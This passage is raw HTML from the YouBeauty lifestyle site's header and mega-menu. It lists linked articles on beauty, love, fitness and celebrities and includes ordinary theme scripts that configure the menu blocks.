				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696bd67e1a3cc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696bd67e1a3cc" ><script>var block_td_uid_1_696bd67e1a3cc = new tdBlock();
block_td_uid_1_696bd67e1a3cc.id = "td_uid_1_696bd67e1a3cc";
block_td_uid_1_696bd67e1a3cc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696bd67e1a3cc_rand","tdc_css_class":"td_uid_1_696bd67e1a3cc_rand","tdc_css_class_style":"td_uid_1_696bd67e1a3cc_rand_style"}';
block_td_uid_1_696bd67e1a3cc.td_column_number = "3";
block_td_uid_1_696bd67e1a3cc.block_type = "td_block_mega_menu";
block_td_uid_1_696bd67e1a3cc.post_count = "5";
block_td_uid_1_696bd67e1a3cc.found_posts = "2715";
block_td_uid_1_696bd67e1a3cc.header_color = "";
block_td_uid_1_696bd67e1a3cc.ajax_pagination_infinite_stop = "";
block_td_uid_1_696bd67e1a3cc.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696bd67e1a3cc);
</script><div id=td_uid_1_696bd67e1a3cc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696bd67e1a3cc" data-td_block_id="td_uid_1_696bd67e1a3cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696bd67e1a3cc" data-td_block_id="td_uid_1_696bd67e1a3cc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bd67e1bce0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696bd67e1bce0" ><script>var block_td_uid_2_696bd67e1bce0 = new tdBlock();
block_td_uid_2_696bd67e1bce0.id = "td_uid_2_696bd67e1bce0";
block_td_uid_2_696bd67e1bce0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696bd67e1bce0_rand","tdc_css_class":"td_uid_2_696bd67e1bce0_rand","tdc_css_class_style":"td_uid_2_696bd67e1bce0_rand_style"}';
block_td_uid_2_696bd67e1bce0.td_column_number = "3";
block_td_uid_2_696bd67e1bce0.block_type = "td_block_mega_menu";
block_td_uid_2_696bd67e1bce0.post_count = "5";
block_td_uid_2_696bd67e1bce0.found_posts = "901";
block_td_uid_2_696bd67e1bce0.header_color = "";
block_td_uid_2_696bd67e1bce0.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bd67e1bce0.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696bd67e1bce0);
</script><div id=td_uid_2_696bd67e1bce0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bd67e1bce0" data-td_block_id="td_uid_2_696bd67e1bce0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bd67e1bce0" data-td_block_id="td_uid_2_696bd67e1bce0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696bd67e1d8b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696bd67e1d8b6" ><script>var block_td_uid_3_696bd67e1d8b6 = new tdBlock();
block_td_uid_3_696bd67e1d8b6.id = "td_uid_3_696bd67e1d8b6";
block_td_uid_3_696bd67e1d8b6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696bd67e1d8b6_rand","tdc_css_class":"td_uid_3_696bd67e1d8b6_rand","tdc_css_class_style":"td_uid_3_696bd67e1d8b6_rand_style"}';
block_td_uid_3_696bd67e1d8b6.td_column_number = "3";
block_td_uid_3_696bd67e1d8b6.block_type = "td_block_mega_menu";
block_td_uid_3_696bd67e1d8b6.post_count = "5";
block_td_uid_3_696bd67e1d8b6.found_posts = "1142";
block_td_uid_3_696bd67e1d8b6.header_color = "";
block_td_uid_3_696bd67e1d8b6.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bd67e1d8b6.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696bd67e1d8b6);
</script><div id=td_uid_3_696bd67e1d8b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bd67e1d8b6" data-td_block_id="td_uid_3_696bd67e1d8b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bd67e1d8b6" data-td_block_id="td_uid_3_696bd67e1d8b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bd67e1ed3b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696bd67e1ed3b" ><script>var block_td_uid_4_696bd67e1ed3b = new tdBlock();
block_td_uid_4_696bd67e1ed3b.id = "td_uid_4_696bd67e1ed3b";
block_td_uid_4_696bd67e1ed3b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696bd67e1ed3b_rand","tdc_css_class":"td_uid_4_696bd67e1ed3b_rand","tdc_css_class_style":"td_uid_4_696bd67e1ed3b_rand_style"}';
block_td_uid_4_696bd67e1ed3b.td_column_number = "3";
block_td_uid_4_696bd67e1ed3b.block_type = "td_block_mega_menu";
block_td_uid_4_696bd67e1ed3b.post_count = "5";
block_td_uid_4_696bd67e1ed3b.found_posts = "480";
block_td_uid_4_696bd67e1ed3b.header_color = "";
block_td_uid_4_696bd67e1ed3b.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bd67e1ed3b.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696bd67e1ed3b);
</script><div id=td_uid_4_696bd67e1ed3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
